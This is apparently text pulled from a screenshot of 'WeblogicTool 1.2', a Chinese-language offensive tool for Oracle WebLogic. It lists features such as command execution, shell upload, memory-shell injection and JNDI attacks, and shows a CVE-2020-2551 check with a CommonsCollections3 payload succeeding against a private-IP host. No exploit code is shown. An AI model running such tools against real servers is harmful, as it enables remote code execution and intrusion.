 WeblogicTool 1.2 By KimJun
URL http://192.168.6.192:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_... 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============检查漏洞：CVE_2020_2551_ECHO开始============
检查Payload：CommonsCollections3_678
[+]存在：CVE_2020_2551_ECHO漏洞，返回信息：de1ay\administrator
============检查漏洞：CVE_2020_2551_ECHO完成============